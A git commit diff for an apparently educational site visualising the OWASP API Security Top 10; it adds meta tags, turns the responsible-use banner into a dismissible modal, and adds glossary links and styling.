




==== commit fd1e3460: "feat: Updated disclaimer, added glossary page, added meta tags" ====
--- a/index.html
+++ b/index.html
@@ -4,11 +4,41 @@
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <title>OWASP API Security Top 10 (2023) — Visualised</title>
+    <meta name="description"
+      content="An interactive, static site showing what OWASP API Security Top 10 (2023) vulnerabilities actually look like — from the request to the attacker's terminal. No setup required.">
+    <meta name="theme-color" content="#0f1617"
+      media="(prefers-color-scheme: dark)">
+    <meta name="theme-color" content="#f8fcfc"
+      media="(prefers-color-scheme: light)">
+    <link rel="icon" type="image/svg+xml" href="favicon.svg">
+    <link rel="apple-touch-icon" href="apple-touch-icon.png">
+
+    <meta property="og:type" content="website">
+    <meta property="og:title"
+      content="OWASP API Security Top 10 (2023) — Visualised">
+    <meta property="og:description"
+      content="An interactive, static site showing what OWASP API Security Top 10 (2023) vulnerabilities actually look like — from the request to the attacker's terminal. No setup required.">
+    <meta property="og:image" content="og-image.png">
+    <meta property="og:image:width" content="1200">
+    <meta property="og:image:height" content="630">
+    <meta property="og:site_name"
+      content="OWASP API Security Top 10 — Visualised">
+    <meta property="og:locale" content="en_US">
+    <meta name="twitter:card" content="summary_large_image">
+    <meta name="twitter:title"
+      content="OWASP API Security Top 10 (2023) — Visualised">
+    <meta name="twitter:description"
+      content="An interactive, static site showing what OWASP API Security Top 10 (2023) vulnerabilities actually look like — from the request to the attacker's terminal.">
+    <meta name="twitter:image" content="og-image.png">
+
     <script>
     (function () {
       var stored = localStorage.getItem('owasp-api-theme');
       if (stored === 'light' || stored === 'dark') {
         document.documentElement.setAttribute('data-theme', stored);
+      }
+      if (localStorage.getItem('owasp-api-disclosure-dismissed') === 'true') {
+        document.documentElement.setAttribute('data-disclosure-dismissed', '');
       }
     })();
   </script>
@@ -177,22 +207,27 @@
             d="M20 14.5a8.5 8.5 0 1 1-9-13.4 9 9 0 0 0 9 13.4z" /></symbol></defs></svg>
     <a href="#main-content" class="skip-link">Skip to main content</a>
 
-    <!-- RESPONSIBLE DISCLOSURE BANNER -->
-    <div class="disclosure-banner" id="disclosureBanner">
-      <div class="disclosure-content">
-        <div class="disclosure-icon"><svg class="icon" aria-hidden="true"
-            focusable="false"><use href="#icon-warning"></use></svg></div>
-        <div class="disclosure-text">
-          <strong>Educational Resource — Responsible Use Only</strong>
-          <p>This site demonstrates common API vulnerabilities using
-            <em>simulated, static examples</em>. No real systems are harmed or
-            targeted. The techniques shown here are for <strong>defensive
-              understanding only</strong> — to help developers recognise,
-            prevent and fix these issues in their own APIs. Unauthorised testing
-            of systems you don't own is&nbsp;illegal.</p>
+    <!-- RESPONSIBLE DISCLOSURE MODAL -->
+    <div class="disclosure-banner" id="disclosureBanner" role="dialog"
+      aria-modal="true" aria-labelledby="disclosureTitle"
+      aria-describedby="disclosureDesc">
+      <div class="disclosure-modal">
+        <div class="disclosure-content">
+          <div class="disclosure-icon"><svg class="icon" aria-hidden="true"
+              focusable="false"><use href="#icon-warning"></use></svg></div>
+          <div class="disclosure-text">
+            <strong id="disclosureTitle">Educational Resource — Responsible Use
+              Only</strong>
+            <p id="disclosureDesc">This site demonstrates common API
+              vulnerabilities using <em>simulated, static examples</em>. No real
+              systems are harmed or targeted. The techniques shown here are for
+              <strong>defensive understanding only</strong> — to help developers
+              recognise, prevent and fix these issues in their own APIs.
+              Unauthorised testing of systems you don't own is&nbsp;illegal.</p>
+          </div>
+          <button class="disclosure-dismiss"
+            onclick="dismissBanner()">Understood</button>
         </div>
-        <button class="disclosure-dismiss"
-          onclick="dismissBanner()">Understood</button>
       </div>
     </div>
 
@@ -6127,6 +6162,8 @@
               target="_blank" rel="noopener">OWASP API Security Top 10
               (2023)</a> by the OWASP&nbsp;Foundation.</p>
           <p>Built for educational purposes. Not affiliated with&nbsp;OWASP.</p>
+          <p><a href="glossary.html">Glossary of terms used on this site</a> —
+            also printable to&nbsp;PDF.</p>
         </div>
       </div>
     </footer>
--- a/styles.css
+++ b/styles.css
@@ -4,9 +4,6 @@
 
 /* --- VARIABLES & RESET --- */
 :root {
-  /* Teal/cyan brand hue (H~186 neutrals, H~172 accent) — deliberately shifted
-     from the sibling web Top 10 project's indigo/violet (H~225/243) so the
-     two sites stay visually distinguishable while sharing the same structure. */
   --bg: #0f1617;
   --bg-card: #1a2627;
   --bg-elevated: #223739;
@@ -108,43 +105,58 @@
   top: 8px;
 }
 
-/* --- DISCLOSURE BANNER --- */
+/* --- DISCLOSURE MODAL --- */
+html[data-disclosure-dismissed] .disclosure-banner { display: none; }
+
 .disclosure-banner {
-  position: sticky;
-  top: 0;
-  z-index: 1000;
-  background: var(--warning-bg);
-  border-bottom: 1px solid var(--warning);
-  padding: 12px 20px;
+  position: fixed;
+  inset: 0;
+  z-index: 2000;
+  background: rgba(0, 0, 0, 0.6);
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  padding: 20px;
 }
 
 .disclosure-banner.dismissed { display: none; }
 
+.disclosure-modal {
+  background: var(--bg-card);
+  border: 1px solid var(--border);
+  border-radius: var(--radius);
+  box-shadow: 0 20px 60px rgba(0, 0, 0, 0.45);
+  max-width: 440px;
+  width: 100%;
+  max-height: calc(100vh - 40px);
+  overflow-y: auto;
+  padding: 28px 24px 24px;
+  text-align: center;
+}
+
 .disclosure-content {
-  max-width: var(--max-width);
-  margin: 0 auto;
-  display: flex;
-  align-items: flex-start;
+  display: flex;
+  flex-direction: column;
+  align-items: center;
   gap: 12px;
 }
 
-.disclosure-icon { font-size: 24px; flex-shrink: 0; margin-top: 2px; }
-
-.disclosure-text { flex: 1; }
-.disclosure-text strong { color: var(--warning); font-size: 14px; }
-.disclosure-text p { font-size: 12px; color: var(--text-muted); margin: 0; line-height: 1.5; }
+.disclosure-icon { font-size: 28px; }
+
+.disclosure-text strong { display: block; color: var(--warning); font-size: 15px; margin-bottom: 6px; }
+.disclosure-text p { font-size: 13px; color: var(--text-muted); margin: 0; line-height: 1.6; }
 
 .disclosure-dismiss {
   background: var(--warning);
   color: #000;
   border: none;
-  padding: 8px 16px;
+  padding: 10px 24px;
   border-radius: var(--radius-sm);
   font-weight: 600;
   font-size: 13px;
   cursor: pointer;
-  flex-shrink: 0;
   transition: var(--transition);
+  margin-top: 4px;
 }
 .disclosure-dismiss:hover { opacity: 0.8; }
 
@@ -1083,14 +1095,74 @@
   .stuffing-diagram { flex-direction: column; }
   .stuff-arrow { transform: rotate(90deg); }
   .network-row { grid-template-columns: 1fr 50px 50px 50px; font-size: 11px; }
-  .disclosure-content { flex-direction: column; }
-}
-
-/* --- SCROLL FOCUS FADE ---
-   Desktop-only visual aid: dims content the user has scrolled away from
-   (or hasn't reached yet) so the current section reads as the focal point.
-   Applied via JS (script.js) setting inline opacity + a shared transition;
-   gated the same way there (min-width, prefers-reduced-motion). */
+}
+
+/* --- SCROLL FOCUS FADE --- */
 .scroll-fade {
   transition: opacity 0.2s linear;
 }
+
+/* --- GLOSSARY PAGE --- */
+.glossary-header { padding: 40px 20px 24px; text-align: center; border-bottom: 1px solid var(--border); }
+.glossary-header h2 { font-size: 28px; margin-bottom: 8px; }
+.glossary-intro { color: var(--text-muted); font-size: 14px; max-width: 600px; margin: 0 auto; }
+.glossary-back { display: inline-flex; align-items: center; gap: 6px; margin-top: 16px; font-size: 13px; color: var(--accent-text); text-decoration: none; }
+.glossary-back:hover { text-decoration: underline; }
+
+.glossary-toolbar {
+  max-width: var(--max-width);
+  margin: 24px auto 0;
+  padding: 0 20px;
+  display: flex;
